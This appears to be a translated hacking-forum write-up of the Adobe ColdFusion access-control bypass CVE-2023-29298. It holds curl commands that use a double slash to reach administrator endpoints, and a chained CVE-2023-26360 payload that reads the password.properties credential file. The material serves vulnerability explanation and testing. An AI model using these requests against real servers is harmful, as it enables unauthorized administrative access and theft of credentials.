

CVE-2023-29298: What is the Adobe ColdFusion Exploit? Explanation
What is Adobe ColdFusion Server?
Adobe ColdFusion is a commercial application server designed for web application development. ColdFusion supports a proprietary markup language to create web applications and integrate with various external components such as databases and third-party libraries.
What is the Adobe ColdFusion Access Control Feature?
The access control feature establishes a list of allowed external IP addresses that can access ColdFusion Administrator endpoints on a ColdFusion web server. When a request comes from an external IP address not listed in the allowed list, access to the requested resource is denied. This access control, as described during product installation, is part of the recommended configuration for production environments:
"Production Profile + Secure Profile: This profile is used for a high-security production deployment that allows for a more detailed secure environment. For details, see the secure profile guide link = http://www.adobe.com/go/cf_secureprofile."
Alternatively, an installation not configured with the Secure Profile can manually configure access control post-installation. A security vulnerability allows an attacker to gain access to administrative endpoints by appending an unexpected additional forward slash character to the desired URL.
What is the Adobe ColdFusion CVE Vulnerability?
This security vulnerability bypasses security protections provided by the ColdFusion Secure Profile. An attacker, using the bypass access control method described above, can gain access to all CFM and CFC endpoints within the ColdFusion Administrator path, which includes 437 CFM files and 96 CFC files in the ColdFusion 2021 Update 6 installation. It's important to note that access to these resources does not imply the attacker has permission to use them; many of them verify the presence of an authorized session before performing any actions. However, the impact of gaining access to these resources is as follows:
An attacker can log in to the ColdFusion Administrator if they have known credentials.
An attacker can perform a brute force attack on credentials.
An attacker can leak sensitive information.
By significantly expanding the attack surface and in case of a security vulnerability in one of the exposed CFM and CFC files, an attacker can target the vulnerable endpoint.
Affected Versions of the Vulnerability:
This issue affects the following versions of Adobe ColdFusion:
Adobe ColdFusion 2023.
Adobe ColdFusion 2021 Update 6 and below.
Adobe ColdFusion 2018 Update 16 and below.
CVE-2023-29298 Detailed Examination:
Access control restricts access to resources found in the following URL paths:
Kod:
/restplay
/CFIDE/restplay
/CFIDE/administrator
/CFIDE/adminapi
/CFIDE/main
/CFIDE/componentutils
/CFIDE/wizards
/CFIDE/servermanagercoldfusion.xml.rpc.CFCServlet: Handles requests for ColdFusion Markup Language (CFML) and ColdFusion Component (CFC) endpoints.
coldfusion.rds.RdsGlobals: Handles requests for the Remote Development Service (RDS) feature.
The access control feature is implemented in the class coldfusion.filter.IPFilterUtils, and the method checkAdminAccess applies the logic for access control as shown below:
Kod:
public class IPFilterUtils {
private static final String[] PATHS = new String[] { "/restplay", "/cfide/restplay", "/cfide/administrator", "/cfide/adminapi", "/cfide/main", "/cfide/componentutils", "/cfide/wizards", "/cfide/servermanager" };
public static void checkAdminAccess(HttpServletRequest req) {
String uri = req.getRequestURI();
String uriToMatch = uri.substring(req.getContextPath().length()).toLowerCase();
for (String path : PATHS) {
if (uriToMatch.startsWith(path)) {
String ip = req.getRemoteAddr();
if (!isAllowedIP(ip))
throw new AdminAccessdeniedException(ServiceFactory.getSecurityService().getAllowedAdminIPList(), ip);
break;
}
}From the highlighted statement above, we can observe that an HTTP request's URL path is compared with a list of sensitive paths. If it is determined that the request begins with any of these sensitive paths, an additional check is made to see if the external IP address of the request is present in the permission list. If a request for a sensitive path is not coming from an allowed external IP address, it results in an exception that leads to the request being denied.
An access control bypass can occur if the URL path under the attacker's control is tested with the java.lang.String.starts With method by adding an extra character to the beginning of the URL path to resolve the desired resource. This added character is an additional forward slash. For example, when requesting a resource that starts with the sensitive /CFIDE/adminapi path, the attacker can request the resource from the path //CFIDE/adminapi, which will bypass the access control and result in a valid path leading to the desired resource.

CVE-2023-29298 Vulnerability Testing Phase
The following was tested on Adobe ColdFusion 2021 Update 6 (2021.0.06.330132) running on Windows Server 2022, with Production and Secure profiles enabled, and ColdFusion Administrator access limited to the local host address, 127.0.0.1.
We can demonstrate the security vulnerability using the cURL command. For instance, when attempting a remote method call WizardHash at the endpoint /CFIDE/wizards/common/utils.cfc, you can use the following cURL command:
Note: This example is for Windows, and the ampersand (&) sign has been escaped with a caret (^). In Linux, you should escape it with a backslash ().
Kod:

\> curl -v -k http://172.23.10.174:8500/CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=fooIn the screenshot below, we can see how this request failed due to the presence of access control:
However, by paying attention to the double forward slash in the path, if we issue the following cURL command:
Kod:
c:\> curl -v -k http://172.23.10.174:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo
We can observe that access control is bypassed, and the request is successfully completed.
Similarly, if we attempt to access the ColdFusion Administrator interface from a web browser from an external IP that is not allowed access, the following error will be displayed.

However, if we use an additional forward slash (/) in the URL, we can now access the ColdFusion Administrator interface.

Meanwhile, another CVE vulnerability has emerged, and the name of the exploit we can leverage is CVE-2023-26360. Let's examine it.
The access control bypass in CVE-2023-29298 can also be utilized to exploit an existing ColdFusion security vulnerability. An example of this is CVE-2023-26360, which allows both arbitrary file reading and remote code execution. To exploit CVE-2023-26360 for reading a random file, the attacker needs to request a valid CFC endpoint on the target. As we can see, there are numerous endpoints similar to this in ColdFusion Administrator. To exploit CVE-2023-26360 for reading a file, it can be done with the following cURL command:
(Note: The specific file mentioned here is "password.properties.")
Kod:
c:> curl -v -k http://172.26.181.162:8500/CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"about\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":However, if access control is configured to block external requests to the ColdFusion Administrator, the request will fail.

Therefore, we can chain CVE-2023-29298 with CVE-2023-26360 and bypass access control to reach a CFC endpoint and trigger the security vulnerability as follows:
Kod:
c:> curl -v -k http://172.26.181.162:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"about\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":{}}}"As we can see, as a result of our ability to exploit CVE-2023-29298 in a rudimentary manner, we have successfully leveraged CVE-2023-26360, thus allowing us to read the contents of the file password.properties.
Source : https://www.turkhackteam.org/konular/cve-2023-29298-adobe-coldfusion-exploiti-nedir-anlatim.2045122/







